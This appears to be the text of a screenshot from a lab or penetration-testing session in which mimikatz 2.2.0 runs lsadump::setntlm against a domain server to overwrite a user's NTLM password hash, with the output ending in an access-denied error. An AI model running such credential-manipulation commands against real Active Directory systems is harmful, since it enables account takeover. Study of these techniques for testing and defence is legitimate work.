 mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [版本 10.0.19041.508]
(c) 2020 Microsoft Corporation. 保留所有权利。
C:\Users\mars3\Desktop\mimikatz_trunk\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 May 25 2021 20:41:39
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::setntlm /server:192.168.10.5 /user:mars3 /ntlm:ea7937eec9ab52e6cc9528a2011ca1d8
NTLM : ea7937eec9ab52e6cc9528a2011ca1d8
Target server: 192.168.10.5
Target user : mars3
Domain name : DRUNKMARS0
Domain SID : S-1-5-21-652679085-3170934373-4288938398
User RID : 1108
ERROR kuhl_m_lsadump_enumdomains_users_data ; SamOpenUser: c0000022
mimikatz # _